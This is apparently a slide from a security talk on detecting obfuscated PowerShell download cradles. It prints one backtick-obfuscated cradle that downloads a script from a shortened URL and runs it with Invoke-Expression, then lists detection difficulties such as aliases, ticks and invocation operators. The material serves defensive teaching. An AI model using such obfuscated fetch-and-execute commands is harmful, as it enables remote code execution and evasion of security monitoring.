 Obfuscating the Cradle
.
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
4. Invocation operators
5. Invoke-Expression vs Invoke-Command
 